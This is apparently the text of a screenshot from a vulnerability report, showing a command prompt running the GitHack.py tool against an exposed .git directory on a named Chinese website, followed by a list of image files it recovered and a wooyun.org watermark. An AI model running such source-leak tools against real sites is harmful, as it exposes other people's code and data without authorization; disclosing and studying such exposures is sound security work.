 C:\WINDOWS\system32\cmd.exe - GitHack.py http://www.tv.cn/.git/
OK] images/gif/Small_Fonts/4.gif
OK] images/gif/Small_Fonts/6.gif
OK] images/gif/Small_Fonts/3.gif
OK] images/diy/news-index-ad1.jpg
OK] images/gif/Small_Fonts/9.gif
OK] images/gif/Small_Fonts/b.gif
OK] images/gif/Small_Fonts/8.gif
OK] images/gif/Small_Fonts/7.gif
OK] images/flinks/57dc352c3932d7466624980348d69cda.jpg
OK] images/gif/Small_Fonts/f.gif
OK] images/gif/Small_Fonts/h.gif
OK] images/gif/Small_Fonts/e.gif
OK] images/example-slide-1.jpg
OK] images/gif/Small_Fonts/index.htm
OK] images/gif/Small_Fonts/g.gif
OK] images/gif/Small_Fonts/c.gif
OK] images/example-slide-2.jpg
OK] images/gif/Small_Fonts/j.gif
OK] images/gif/Small_Fonts/p.gif
OK] images/gif/Small_Fonts/k.gif
OK] images/gif/Small_Fonts/m.gif
OK] images/gif/Small_Fonts/q.gif
OK] images/gif/Small_Fonts/r.gif
OK] images/hbo/award-00.jpg
OK] images/gif/Small_Fonts/w.gif
www.wooyun.org